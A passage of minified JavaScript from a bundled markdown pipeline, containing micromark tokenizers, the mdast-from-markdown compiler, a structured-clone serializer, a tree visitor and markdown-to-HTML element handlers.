e.enter("htmlText"),e.enter("htmlTextData"),e.consume(t),s};function s(t){return 33===t?(e.consume(t),a):47===t?(e.consume(t),k):63===t?(e.consume(t),v):eE(t)?(e.consume(t),w):n(t)}function a(t){return 45===t?(e.consume(t),u):91===t?(e.consume(t),i=0,p):eE(t)?(e.consume(t),y):n(t)}function u(t){return 45===t?(e.consume(t),f):n(t)}function c(t){return null===t?n(t):45===t?(e.consume(t),h):eR(t)?(o=c,A(t)):(e.consume(t),c)}function h(t){return 45===t?(e.consume(t),f):c(t)}function f(e){return 62===e?T(e):45===e?h(e):c(e)}function p(t){let r="CDATA[";return t===r.charCodeAt(i++)?(e.consume(t),i===r.length?d:p):n(t)}function d(t){return null===t?n(t):93===t?(e.consume(t),m):eR(t)?(o=d,A(t)):(e.consume(t),d)}function m(t){return 93===t?(e.consume(t),g):d(t)}function g(t){return 62===t?T(t):93===t?(e.consume(t),g):d(t)}function y(t){return null===t||62===t?T(t):eR(t)?(o=y,A(t)):(e.consume(t),y)}function v(t){return null===t?n(t):63===t?(e.consume(t),b):eR(t)?(o=v,A(t)):(e.consume(t),v)}function b(e){return 62===e?T(e):v(e)}function k(t){return eE(t)?(e.consume(t),x):n(t)}function x(t){return 45===t||eO(t)?(e.consume(t),x):function t(n){return eR(n)?(o=t,A(n)):eD(n)?(e.consume(n),t):T(n)}(t)}function w(t){return 45===t||eO(t)?(e.consume(t),w):47===t||62===t||eM(t)?S(t):n(t)}function S(t){return 47===t?(e.consume(t),T):58===t||95===t||eE(t)?(e.consume(t),_):eR(t)?(o=S,A(t)):eD(t)?(e.consume(t),S):T(t)}function _(t){return 45===t||46===t||58===t||95===t||eO(t)?(e.consume(t),_):function t(n){return 61===n?(e.consume(n),C):eR(n)?(o=t,A(n)):eD(n)?(e.consume(n),t):S(n)}(t)}function C(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),r=t,E):eR(t)?(o=C,A(t)):eD(t)?(e.consume(t),C):(e.consume(t),O)}function E(t){return t===r?(e.consume(t),r=void 0,P):null===t?n(t):eR(t)?(o=E,A(t)):(e.consume(t),E)}function O(t){return null===t||34===t||39===t||60===t||61===t||96===t?n(t):47===t||62===t||eM(t)?S(t):(e.consume(t),O)}function P(e){return 47===e||62===e||eM(e)?S(e):n(e)}function T(r){return 62===r?(e.consume(r),e.exit("htmlTextData"),e.exit("htmlText"),t):n(r)}function A(t){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),L}function L(t){return eD(t)?ez(e,I,"linePrefix",l.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(t):I(t)}function I(t){return e.enter("htmlTextData"),o(t)}}}],91:tS,92:[{name:"hardBreakEscape",tokenize:function(e,t,n){return function(t){return e.enter("hardBreakEscape"),e.consume(t),r};function r(r){return eR(r)?(e.exit("hardBreakEscape"),t(r)):n(r)}}},tf],93:tm,95:tx,96:{name:"codeText",previous:function(e){return 96!==e||"characterEscape"===this.events[this.events.length-1][1].type},resolve:function(e){let t,n,r=e.length-4,i=3;if(("lineEnding"===e[3][1].type||"space"===e[i][1].type)&&("lineEnding"===e[r][1].type||"space"===e[r][1].type)){for(t=i;++t<r;)if("codeTextData"===e[t][1].type){e[i][1].type="codeTextPadding",e[r][1].type="codeTextPadding",i+=2,r-=2;break}}for(t=i-1,r++;++t<=r;)void 0===n?t!==r&&"lineEnding"!==e[t][1].type&&(n=t):(t===r||"lineEnding"===e[t][1].type)&&(e[n][1].type="codeTextData",t!==n+2&&(e[n][1].end=e[t-1][1].end,e.splice(n+2,t-n-2),r-=t-n-2,t=n+2),n=void 0);return e},tokenize:function(e,t,n){let r,i,o=0;return function(t){return e.enter("codeText"),e.enter("codeTextSequence"),function t(n){return 96===n?(e.consume(n),o++,t):(e.exit("codeTextSequence"),l(n))}(t)};function l(a){return null===a?n(a):32===a?(e.enter("space"),e.consume(a),e.exit("space"),l):96===a?(i=e.enter("codeTextSequence"),r=0,function n(l){return 96===l?(e.consume(l),r++,n):r===o?(e.exit("codeTextSequence"),e.exit("codeText"),t(l)):(i.type="codeTextData",s(l))}(a)):eR(a)?(e.enter("lineEnding"),e.consume(a),e.exit("lineEnding"),l):(e.enter("codeTextData"),s(a))}function s(t){return null===t||32===t||96===t||eR(t)?(e.exit("codeTextData"),l(t)):(e.consume(t),s)}}}},tA={null:[tx,eY]},tL={null:[42,95]},tI={null:[]},tR=/[\0\t\n\r]/g;function tM(e,t){let n=Number.parseInt(e,t);return n<9||11===n||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||(65535&n)==65535||(65535&n)==65534||n>1114111?"�":String.fromCodePoint(n)}let tD=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function tN(e,t,n){if(t)return t;if(35===n.charCodeAt(0)){let e=n.charCodeAt(1),t=120===e||88===e;return tM(n.slice(t?2:1),t?16:10)}return tc(n)||e}let tj={}.hasOwnProperty;function tB(e){return{line:e.line,column:e.column,offset:e.offset}}function tz(e,t){if(e)throw Error("Cannot close `"+e.type+"` ("+J({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+J({start:t.start,end:t.end})+") is open");throw Error("Cannot close document, a token (`"+t.type+"`, "+J({start:t.start,end:t.end})+") is still open")}function tF(e){let t=this;t.parser=function(n){var r,o;let l,s,a,u;return"string"!=typeof(r={...t.data("settings"),...e,extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]})&&(o=r,r=void 0),(function(e){let t={transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:r(y),autolinkProtocol:u,autolinkEmail:u,atxHeading:r(d),blockQuote:r(function(){return{type:"blockquote",children:[]}}),characterEscape:u,characterReference:u,codeFenced:r(p),codeFencedFenceInfo:i,codeFencedFenceMeta:i,codeIndented:r(p,i),codeText:r(function(){return{type:"inlineCode",value:""}},i),codeTextData:u,data:u,codeFlowValue:u,definition:r(function(){return{type:"definition",identifier:"",label:null,title:null,url:""}}),definitionDestinationString:i,definitionLabelString:i,definitionTitleString:i,emphasis:r(function(){return{type:"emphasis",children:[]}}),hardBreakEscape:r(m),hardBreakTrailing:r(m),htmlFlow:r(g,i),htmlFlowData:u,htmlText:r(g,i),htmlTextData:u,image:r(function(){return{type:"image",title:null,url:"",alt:null}}),label:i,link:r(y),listItem:r(function(e){return{type:"listItem",spread:e._spread,checked:null,children:[]}}),listItemValue:function(e){this.data.expectingFirstListItemValue&&(this.stack[this.stack.length-2].start=Number.parseInt(this.sliceSerialize(e),10),this.data.expectingFirstListItemValue=void 0)},listOrdered:r(v,function(){this.data.expectingFirstListItemValue=!0}),listUnordered:r(v),paragraph:r(function(){return{type:"paragraph",children:[]}}),reference:function(){this.data.referenceType="collapsed"},referenceString:i,resourceDestinationString:i,resourceTitleString:i,setextHeading:r(d),strong:r(function(){return{type:"strong",children:[]}}),thematicBreak:r(function(){return{type:"thematicBreak"}})},exit:{atxHeading:l(),atxHeadingSequence:function(e){let t=this.stack[this.stack.length-1];t.depth||(t.depth=this.sliceSerialize(e).length)},autolink:l(),autolinkEmail:function(e){c.call(this,e),this.stack[this.stack.length-1].url="mailto:"+this.sliceSerialize(e)},autolinkProtocol:function(e){c.call(this,e),this.stack[this.stack.length-1].url=this.sliceSerialize(e)},blockQuote:l(),characterEscapeValue:c,characterReferenceMarkerHexadecimal:f,characterReferenceMarkerNumeric:f,characterReferenceValue:function(e){let t,n=this.sliceSerialize(e),r=this.data.characterReferenceType;r?(t=tM(n,"characterReferenceMarkerNumeric"===r?10:16),this.data.characterReferenceType=void 0):t=tc(n);let i=this.stack[this.stack.length-1];i.value+=t},characterReference:function(e){this.stack.pop().position.end=tB(e.end)},codeFenced:l(function(){let e=this.resume();this.stack[this.stack.length-1].value=e.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),this.data.flowCodeInside=void 0}),codeFencedFence:function(){this.data.flowCodeInside||(this.buffer(),this.data.flowCodeInside=!0)},codeFencedFenceInfo:function(){let e=this.resume();this.stack[this.stack.length-1].lang=e},codeFencedFenceMeta:function(){let e=this.resume();this.stack[this.stack.length-1].meta=e},codeFlowValue:c,codeIndented:l(function(){let e=this.resume();this.stack[this.stack.length-1].value=e.replace(/(\r?\n|\r)$/g,"")}),codeText:l(function(){let e=this.resume();this.stack[this.stack.length-1].value=e}),codeTextData:c,data:c,definition:l(),definitionDestinationString:function(){let e=this.resume();this.stack[this.stack.length-1].url=e},definitionLabelString:function(e){let t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=e7(this.sliceSerialize(e)).toLowerCase()},definitionTitleString:function(){let e=this.resume();this.stack[this.stack.length-1].title=e},emphasis:l(),hardBreakEscape:l(h),hardBreakTrailing:l(h),htmlFlow:l(function(){let e=this.resume();this.stack[this.stack.length-1].value=e}),htmlFlowData:c,htmlText:l(function(){let e=this.resume();this.stack[this.stack.length-1].value=e}),htmlTextData:c,image:l(function(){let e=this.stack[this.stack.length-1];if(this.data.inReference){let t=this.data.referenceType||"shortcut";e.type+="Reference",e.referenceType=t,delete e.url,delete e.title}else delete e.identifier,delete e.label;this.data.referenceType=void 0}),label:function(){let e=this.stack[this.stack.length-1],t=this.resume(),n=this.stack[this.stack.length-1];this.data.inReference=!0,"link"===n.type?n.children=e.children:n.alt=t},labelText:function(e){let t=this.sliceSerialize(e),n=this.stack[this.stack.length-2];n.label=t.replace(tD,tN),n.identifier=e7(t).toLowerCase()},lineEnding:function(e){let n=this.stack[this.stack.length-1];if(this.data.atHardBreak){n.children[n.children.length-1].position.end=tB(e.end),this.data.atHardBreak=void 0;return}!this.data.setextHeadingSlurpLineEnding&&t.canContainEols.includes(n.type)&&(u.call(this,e),c.call(this,e))},link:l(function(){let e=this.stack[this.stack.length-1];if(this.data.inReference){let t=this.data.referenceType||"shortcut";e.type+="Reference",e.referenceType=t,delete e.url,delete e.title}else delete e.identifier,delete e.label;this.data.referenceType=void 0}),listItem:l(),listOrdered:l(),listUnordered:l(),paragraph:l(),referenceString:function(e){let t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=e7(this.sliceSerialize(e)).toLowerCase(),this.data.referenceType="full"},resourceDestinationString:function(){let e=this.resume();this.stack[this.stack.length-1].url=e},resourceTitleString:function(){let e=this.resume();this.stack[this.stack.length-1].title=e},resource:function(){this.data.inReference=void 0},setextHeading:l(function(){this.data.setextHeadingSlurpLineEnding=void 0}),setextHeadingLineSequence:function(e){this.stack[this.stack.length-1].depth=61===this.sliceSerialize(e).codePointAt(0)?1:2},setextHeadingText:function(){this.data.setextHeadingSlurpLineEnding=!0},strong:l(),thematicBreak:l()}};!function e(t,n){let r=-1;for(;++r<n.length;){let i=n[r];Array.isArray(i)?e(t,i):function(e,t){let n;for(n in t)if(tj.call(t,n))switch(n){case"canContainEols":{let r=t[n];r&&e[n].push(...r);break}case"transforms":{let r=t[n];r&&e[n].push(...r);break}case"enter":case"exit":{let r=t[n];r&&Object.assign(e[n],r)}}}(t,i)}}(t,(e||{}).mdastExtensions||[]);let n={};return function(e){let r={type:"root",children:[]},l={stack:[r],tokenStack:[],config:t,enter:o,exit:s,buffer:i,resume:a,data:n},u=[],c=-1;for(;++c<e.length;)("listOrdered"===e[c][1].type||"listUnordered"===e[c][1].type)&&("enter"===e[c][0]?u.push(c):c=function(e,t,n){let r,i,o,l,s=t-1,a=-1,u=!1;for(;++s<=n;){let t=e[s];switch(t[1].type){case"listUnordered":case"listOrdered":case"blockQuote":"enter"===t[0]?a++:a--,l=void 0;break;case"lineEndingBlank":"enter"===t[0]&&(!r||l||a||o||(o=s),l=void 0);break;case"linePrefix":case"listItemValue":case"listItemMarker":case"listItemPrefix":case"listItemPrefixWhitespace":break;default:l=void 0}if(!a&&"enter"===t[0]&&"listItemPrefix"===t[1].type||-1===a&&"exit"===t[0]&&("listUnordered"===t[1].type||"listOrdered"===t[1].type)){if(r){let l=s;for(i=void 0;l--;){let t=e[l];if("lineEnding"===t[1].type||"lineEndingBlank"===t[1].type){if("exit"===t[0])continue;i&&(e[i][1].type="lineEndingBlank",u=!0),t[1].type="lineEnding",i=l}else if("linePrefix"===t[1].type||"blockQuotePrefix"===t[1].type||"blockQuotePrefixWhitespace"===t[1].type||"blockQuoteMarker"===t[1].type||"listItemIndent"===t[1].type);else break}o&&(!i||o<i)&&(r._spread=!0),r.end=Object.assign({},i?e[i][1].start:t[1].end),e.splice(i||s,0,["exit",r,t[2]]),s++,n++}if("listItemPrefix"===t[1].type){let i={type:"listItem",_spread:!1,start:Object.assign({},t[1].start),end:void 0};r=i,e.splice(s,0,["enter",i,t[2]]),s++,n++,o=void 0,l=!0}}}return e[t][1]._spread=u,n}(e,u.pop(),c));for(c=-1;++c<e.length;){let n=t[e[c][0]];tj.call(n,e[c][1].type)&&n[e[c][1].type].call(Object.assign({sliceSerialize:e[c][2].sliceSerialize},l),e[c][1])}if(l.tokenStack.length>0){let e=l.tokenStack[l.tokenStack.length-1];(e[1]||tz).call(l,void 0,e[0])}for(r.position={start:tB(e.length>0?e[0][1].start:{line:1,column:1,offset:0}),end:tB(e.length>0?e[e.length-2][1].end:{line:1,column:1,offset:0})},c=-1;++c<t.transforms.length;)r=t.transforms[c](r)||r;return r};function r(e,t){return function(n){o.call(this,e(n),n),t&&t.call(this,n)}}function i(){this.stack.push({type:"fragment",children:[]})}function o(e,t,n){this.stack[this.stack.length-1].children.push(e),this.stack.push(e),this.tokenStack.push([t,n||void 0]),e.position={start:tB(t.start),end:void 0}}function l(e){return function(t){e&&e.call(this,t),s.call(this,t)}}function s(e,t){let n=this.stack.pop(),r=this.tokenStack.pop();if(r)r[0].type!==e.type&&(t?t.call(this,e,r[0]):(r[1]||tz).call(this,e,r[0]));else throw Error("Cannot close `"+e.type+"` ("+J({start:e.start,end:e.end})+"): it’s not open");n.position.end=tB(e.end)}function a(){var e;return ev(this.stack.pop(),"boolean"!=typeof ey.includeImageAlt||ey.includeImageAlt,"boolean"!=typeof ey.includeHtml||ey.includeHtml)}function u(e){let t=this.stack[this.stack.length-1].children,n=t[t.length-1];n&&"text"===n.type||((n={type:"text",value:""}).position={start:tB(e.start),end:void 0},t.push(n)),this.stack.push(n)}function c(e){let t=this.stack.pop();t.value+=this.sliceSerialize(e),t.position.end=tB(e.end)}function h(){this.data.atHardBreak=!0}function f(e){this.data.characterReferenceType=e.type}function p(){return{type:"code",lang:null,meta:null,value:""}}function d(){return{type:"heading",depth:0,children:[]}}function m(){return{type:"break"}}function g(){return{type:"html",value:""}}function y(){return{type:"link",title:null,url:"",children:[]}}function v(e){return{type:"list",ordered:"listOrdered"===e.type,start:null,spread:e._spread,children:[]}}})(o)(function(e){for(;!e_(e););return e}((function(e){let t={constructs:function(e){let t={},n=-1;for(;++n<e.length;)!function(e,t){let n;for(n in t){let r,i=(eC.call(e,n)?e[n]:void 0)||(e[n]={}),o=t[n];if(o)for(r in o){eC.call(i,r)||(i[r]=[]);let e=o[r];!function(e,t){let n=-1,r=[];for(;++n<t.length;)("after"===t[n].add?e:r).push(t[n]);ek(e,0,0,r)}(i[r],Array.isArray(e)?e:e?[e]:[])}}}(t,e[n]);return t}([i,...(e||{}).extensions||[]]),content:n(eF),defined:[],document:n(eU),flow:n(eW),lazy:{},string:n(eK),text:n(eJ)};return t;function n(e){return function(n){return function(e,t,n){let r={_bufferIndex:-1,_index:0,line:n&&n.line||1,column:n&&n.column||1,offset:n&&n.offset||0},i={},o=[],l=[],s=[],a={attempt:d(function(e,t){m(e,t.from)}),check:d(p),consume:function(e){eR(e)?(r.line++,r.column=1,r.offset+=-3===e?2:1,g()):-1!==e&&(r.column++,r.offset++),r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===l[r._index].length&&(r._bufferIndex=-1,r._index++)),u.previous=e},enter:function(e,t){let n=t||{};return n.type=e,n.start=f(),u.events.push(["enter",n,u]),s.push(n),n},exit:function(e){let t=s.pop();return t.end=f(),u.events.push(["exit",t,u]),t},interrupt:d(p,{interrupt:!0})},u={code:null,containerState:{},defineSkip:function(e){i[e.line]=e.column,g()},events:[],now:f,parser:e,previous:null,sliceSerialize:function(e,t){return function(e,t){let n,r=-1,i=[];for(;++r<e.length;){let o,l=e[r];if("string"==typeof l)o=l;else switch(l){case -5:o="\r";break;case -4:o="\n";break;case -3:o="\r\n";break;case -2:o=t?" ":"	";break;case -1:if(!t&&n)continue;o=" ";break;default:o=String.fromCharCode(l)}n=-2===l,i.push(o)}return i.join("")}(h(e),t)},sliceStream:h,write:function(e){return(l=ex(l,e),function(){let e;for(;r._index<l.length;){let n=l[r._index];if("string"==typeof n)for(e=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===e&&r._bufferIndex<n.length;){var t;t=n.charCodeAt(r._bufferIndex),c=c(t)}else c=c(n)}}(),null!==l[l.length-1])?[]:(m(t,0),u.events=td(o,u.events,u),u.events)}},c=t.tokenize.call(u,a);return t.resolveAll&&o.push(t),u;function h(e){return function(e,t){let n,r=t.start._index,i=t.start._bufferIndex,o=t.end._index,l=t.end._bufferIndex;if(r===o)n=[e[r].slice(i,l)];else{if(n=e.slice(r,o),i>-1){let e=n[0];"string"==typeof e?n[0]=e.slice(i):n.shift()}l>0&&n.push(e[o].slice(0,l))}return n}(l,e)}function f(){let{_bufferIndex:e,_index:t,line:n,column:i,offset:o}=r;return{_bufferIndex:e,_index:t,line:n,column:i,offset:o}}function p(e,t){t.restore()}function d(e,t){return function(n,i,o){var l;let c,h,p,d;return Array.isArray(n)?m(n):"tokenize"in n?m([n]):(l=n,function(e){let t=null!==e&&l[e],n=null!==e&&l.null;return m([...Array.isArray(t)?t:t?[t]:[],...Array.isArray(n)?n:n?[n]:[]])(e)});function m(e){return(c=e,h=0,0===e.length)?o:y(e[h])}function y(e){return function(n){return(d=function(){let e=f(),t=u.previous,n=u.currentConstruct,i=u.events.length,o=Array.from(s);return{from:i,restore:function(){r=e,u.previous=t,u.currentConstruct=n,u.events.length=i,s=o,g()}}}(),p=e,e.partial||(u.currentConstruct=e),e.name&&u.parser.constructs.disable.null.includes(e.name))?b(n):e.tokenize.call(t?Object.assign(Object.create(u),t):u,a,v,b)(n)}}function v(t){return e(p,d),i}function b(e){return(d.restore(),++h<c.length)?y(c[h]):o}}}function m(e,t){e.resolveAll&&!o.includes(e)&&o.push(e),e.resolve&&ek(u.events,t,u.events.length-t,e.resolve(u.events.slice(t),u)),e.resolveTo&&(u.events=e.resolveTo(u.events,u))}function g(){r.line in i&&r.column<2&&(r.column=i[r.line],r.offset+=i[r.line]-1)}}(t,e,n)}}})(o).document().write((s=1,a="",u=!0,function(e,t,n){let r,i,o,c,h,f=[];for(e=a+("string"==typeof e?e.toString():new TextDecoder(t||void 0).decode(e)),o=0,a="",u&&(65279===e.charCodeAt(0)&&o++,u=void 0);o<e.length;){if(tR.lastIndex=o,c=(r=tR.exec(e))&&void 0!==r.index?r.index:e.length,h=e.charCodeAt(c),!r){a=e.slice(o);break}if(10===h&&o===c&&l)f.push(-3),l=void 0;else switch(l&&(f.push(-5),l=void 0),o<c&&(f.push(e.slice(o,c)),s+=c-o),h){case 0:f.push(65533),s++;break;case 9:for(i=4*Math.ceil(s/4),f.push(-2);s++<i;)f.push(-1);break;case 10:f.push(-4),s=1;break;default:l=!0,s=1}o=c+1}return n&&(l&&f.push(-5),a&&f.push(a),f.push(null)),f})(n,r,!0))))}}let tU="object"==typeof self?self:globalThis,tH=(e,t)=>{let n=(t,n)=>(e.set(n,t),t),r=i=>{if(e.has(i))return e.get(i);let[o,l]=t[i];switch(o){case 0:case -1:return n(l,i);case 1:{let e=n([],i);for(let t of l)e.push(r(t));return e}case 2:{let e=n({},i);for(let[t,n]of l)e[r(t)]=r(n);return e}case 3:return n(new Date(l),i);case 4:{let{source:e,flags:t}=l;return n(new RegExp(e,t),i)}case 5:{let e=n(new Map,i);for(let[t,n]of l)e.set(r(t),r(n));return e}case 6:{let e=n(new Set,i);for(let t of l)e.add(r(t));return e}case 7:{let{name:e,message:t}=l;return n(new tU[e](t),i)}case 8:return n(BigInt(l),i);case"BigInt":return n(Object(BigInt(l)),i)}return n(new tU[o](l),i)};return r},tq=e=>tH(new Map,e)(0),{toString:t$}={},{keys:tV}=Object,tW=e=>{let t=typeof e;if("object"!==t||!e)return[0,t];let n=t$.call(e).slice(8,-1);switch(n){case"Array":return[1,""];case"Object":return[2,""];case"Date":return[3,""];case"RegExp":return[4,""];case"Map":return[5,""];case"Set":return[6,""]}return n.includes("Array")?[1,n]:n.includes("Error")?[7,n]:[2,n]},tY=([e,t])=>0===e&&("function"===t||"symbol"===t),tK=(e,t,n,r)=>{let i=(e,t)=>{let i=r.push(e)-1;return n.set(t,i),i},o=r=>{if(n.has(r))return n.get(r);let[l,s]=tW(r);switch(l){case 0:{let t=r;switch(s){case"bigint":l=8,t=r.toString();break;case"function":case"symbol":if(e)throw TypeError("unable to serialize "+s);t=null;break;case"undefined":return i([-1],r)}return i([l,t],r)}case 1:{if(s)return i([s,[...r]],r);let e=[],t=i([l,e],r);for(let t of r)e.push(o(t));return t}case 2:{if(s)switch(s){case"BigInt":return i([s,r.toString()],r);case"Boolean":case"Number":case"String":return i([s,r.valueOf()],r)}if(t&&"toJSON"in r)return o(r.toJSON());let n=[],a=i([l,n],r);for(let t of tV(r))(e||!tY(tW(r[t])))&&n.push([o(t),o(r[t])]);return a}case 3:return i([l,r.toISOString()],r);case 4:{let{source:e,flags:t}=r;return i([l,{source:e,flags:t}],r)}case 5:{let t=[],n=i([l,t],r);for(let[n,i]of r)(e||!(tY(tW(n))||tY(tW(i))))&&t.push([o(n),o(i)]);return n}case 6:{let t=[],n=i([l,t],r);for(let n of r)(e||!tY(tW(n)))&&t.push(o(n));return n}}let{message:a}=r;return i([l,{name:s,message:a}],r)};return o},tJ=(e,{json:t,lossy:n}={})=>{let r=[];return tK(!(t||n),!!t,new Map,r)(e),r},tQ="function"==typeof structuredClone?(e,t)=>t&&("json"in t||"lossy"in t)?tq(tJ(e,t)):structuredClone(e):(e,t)=>tq(tJ(e,t));function tX(e){let t=[],n=-1,r=0,i=0;for(;++n<e.length;){let o=e.charCodeAt(n),l="";if(37===o&&eO(e.charCodeAt(n+1))&&eO(e.charCodeAt(n+2)))i=2;else if(o<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(o))||(l=String.fromCharCode(o));else if(o>55295&&o<57344){let t=e.charCodeAt(n+1);o<56320&&t>56319&&t<57344?(l=String.fromCharCode(o,t),i=1):l="�"}else l=String.fromCharCode(o);l&&(t.push(e.slice(r,n),encodeURIComponent(l)),r=n+i+1,l=""),i&&(n+=i,i=0)}return t.join("")+e.slice(r)}function tG(e,t){let n=[{type:"text",value:"↩"}];return t>1&&n.push({type:"element",tagName:"sup",properties:{},children:[{type:"text",value:String(t)}]}),n}function tZ(e,t){return"Back to reference "+(e+1)+(t>1?"-"+t:"")}let t1=function(e){var t,n;if(null==e)return t2;if("function"==typeof e)return t0(e);if("object"==typeof e){return Array.isArray(e)?function(e){let t=[],n=-1;for(;++n<e.length;)t[n]=t1(e[n]);return t0(function(...e){let n=-1;for(;++n<t.length;)if(t[n].apply(this,e))return!0;return!1})}(e):(t=e,t0(function(e){let n;for(n in t)if(e[n]!==t[n])return!1;return!0}))}if("string"==typeof e){return n=e,t0(function(e){return e&&e.type===n})}throw Error("Expected function, string, or object as test")};function t0(e){return function(t,n,r){return!!(function(e){return null!==e&&"object"==typeof e&&"type"in e}(t)&&e.call(this,t,"number"==typeof n?n:void 0,r||void 0))}}function t2(){return!0}let t4=[];function t3(e,t,n,r){let i,o,l,s;"function"==typeof t&&"function"!=typeof n?(o=void 0,l=t,i=n):(o=t,l=n,i=r);var a=o,u=function(e,t){let n=t[t.length-1],r=n?n.children.indexOf(e):void 0;return l(e,r,n)},c=i;"function"==typeof a&&"function"!=typeof u?(c=u,u=a):s=a;let h=t1(s),f=c?-1:1;(function e(t,n,r){let i=t&&"object"==typeof t?t:{};if("string"==typeof i.type){let e="string"==typeof i.tagName?i.tagName:"string"==typeof i.name?i.name:void 0;Object.defineProperty(o,"name",{value:"node ("+t.type+(e?"<"+e+">":"")+")"})}return o;function o(){var i;let o,l,s,p=t4;if((!a||h(t,n,r[r.length-1]||void 0))&&!1===(p=Array.isArray(i=u(t,r))?i:"number"==typeof i?[!0,i]:null==i?t4:[i])[0])return p;if("children"in t&&t.children&&t.children&&"skip"!==p[0])for(l=(c?t.children.length:-1)+f,s=r.concat(t);l>-1&&l<t.children.length;){if(!1===(o=e(t.children[l],l,s)())[0])return o;l="number"==typeof o[1]?o[1]:l+f}return p}})(e,void 0,[])()}function t5(e,t){let n=t.referenceType,r="]";if("collapsed"===n?r+="[]":"full"===n&&(r+="["+(t.label||t.identifier)+"]"),"imageReference"===t.type)return[{type:"text",value:"!["+t.alt+r}];let i=e.all(t),o=i[0];o&&"text"===o.type?o.value="["+o.value:i.unshift({type:"text",value:"["});let l=i[i.length-1];return l&&"text"===l.type?l.value+=r:i.push({type:"text",value:r}),i}function t6(e){let t=e.spread;return null==t?e.children.length>1:t}function t9(e,t,n){let r=0,i=e.length;if(t){let t=e.codePointAt(r);for(;9===t||32===t;)r++,t=e.codePointAt(r)}if(n){let t=e.codePointAt(i-1);for(;9===t||32===t;)i--,t=e.codePointAt(i-1)}return i>r?e.slice(r,i):""}let t7={blockquote:function(e,t){let n={type:"element",tagName:"blockquote",properties:{},children:e.wrap(e.all(t),!0)};return e.patch(t,n),e.applyData(t,n)},break:function(e,t){let n={type:"element",tagName:"br",properties:{},children:[]};return e.patch(t,n),[e.applyData(t,n),{type:"text",value:"\n"}]},code:function(e,t){let n=t.value?t.value+"\n":"",r={};t.lang&&(r.className=["language-"+t.lang]);let i={type:"element",tagName:"code",properties:r,children:[{type:"text",value:n}]};return t.meta&&(i.data={meta:t.meta}),e.patch(t,i),i={type:"element",tagName:"pre",properties:{},children:[i=e.applyData(t,i)]},e.patch(t,i),i},delete:function(e,t){let n={type:"element",tagName:"del",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},emphasis:function(e,t){let n={type:"element",tagName:"em",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},footnoteReference:function(e,t){let n,r="string"==typeof e.options.clobberPrefix?e.options.clobberPrefix:"user-content-",i=String(t.identifier).toUpperCase(),o=tX(i.toLowerCase()),l=e.footnoteOrder.indexOf(i),s=e.footnoteCounts.get(i);void 0===s?(s=0,e.footnoteOrder.push(i),n=e.footnoteOrder.length):n=l+1,s+=1,e.footnoteCounts.set(i,s);let a={type:"element",tagName:"a",properties:{href:"#"+r+"fn-"+o,id:r+"fnref-"+o+(s>1?"-"+s:""),dataFootnoteRef:!0,ariaDescribedBy:["footnote-label"]},children:[{type:"text",value:String(n)}]};e.patch(t,a);let u={type:"element",tagName:"sup",properties:{},children:[a]};return e.patch(t,u),e.applyData(t,u)},heading:function(e,t){let n={type:"element",tagName:"h"+t.depth,properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)},html:function(e,t){if(e.options.allowDangerousHtml){let n={type:"raw",value:t.value};return e.patch(t,n),e.applyData(t,n)}},imageReference:function(e,t){let n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return t5(e,t);let i={src:tX(r.url||""),alt:t.alt};null!==r.title&&void 0!==r.title&&(i.title=r.title);let o={type:"element",tagName:"img",properties:i,children:[]};return e.patch(t,o),e.applyData(t,o)},image:function(e,t){let n={src:tX(t.url)};null!==t.alt&&void 0!==t.alt&&(n.alt=t.alt),null!==t.title&&void 0!==t.title&&(n.title=t.title);let r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)},inlineCode:function(e,t){let n={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,n);let r={type:"element",tagName:"code",properties:{},children:[n]};return e.patch(t,r),e.applyData(t,r)},linkReference:function(e,t){let n=String(t.identifier).toUpperCase(),r=e.definitionById.get(n);if(!r)return t5(e,t);let i={href:tX(r.url||"")};null!==r.title&&void 0!==r.title&&(i.title=r.title);let o={type:"element",tagName:"a",properties:i,children:e.all(t)};return e.patch(t,o),e.applyData(t,o)},link:function(e,t){let n={href:tX(t.url)};null!==t.title&&void 0!==t.title&&(n.title=t.title);let r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)},listItem:function(e,t,n){let r=e.all(t),i=n?function(e){let t=!1;if("list"===e.type){t=e.spread||!1;let n=e.children,r=-1;for(;!t&&++r<n.length;)t=t6(n[r])}return t}(n):t6(t),o={},l=[];if("boolean"==typeof t.checked){let e,n=r[0];n&&"element"===n.type&&"p"===n.tagName?e=n:(e={type:"element",tagName:"p",properties:{},children:[]},r.unshift(e)),e.children.length>0&&e.children.unshift({type:"text",value:" "}),e.children.unshift({type:"element",tagName:"input",properties:{type:"checkbox",checked:t.checked,disabled:!0},children:[]}),o.className=["task-list-item"]}let s=-1;for(;++s<r.length;){let e=r[s];(i||0!==s||"element"!==e.type||"p"!==e.tagName)&&l.push({type:"text",value:"\n"}),"element"!==e.type||"p"!==e.tagName||i?l.push(e):l.push(...e.children)}let a=r[r.length-1];a&&(i||"element"!==a.type||"p"!==a.tagName)&&l.push({type:"text",value:"\n"});let u={type:"element",tagName:"li",properties:o,children:l};return e.patch(t,u),e.applyData(t,u)},list:function(e,t){let n={},r=e.all(t),i=-1;for("number"==typeof t.start&&1!==t.start&&(n.start=t.start);++i<r.length;){let 